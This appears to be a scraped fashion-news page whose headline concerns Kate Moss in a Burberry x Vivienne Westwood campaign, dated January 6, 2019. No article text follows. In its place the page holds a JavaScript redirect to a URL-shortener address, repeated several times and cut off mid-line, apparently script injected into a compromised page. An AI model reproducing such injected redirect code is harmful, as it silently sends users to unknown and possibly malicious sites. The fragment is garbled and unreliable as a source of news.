
Kate Moss Checks Into Burberry x Vivienne
Westwood Campaign
January 6, 2019
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...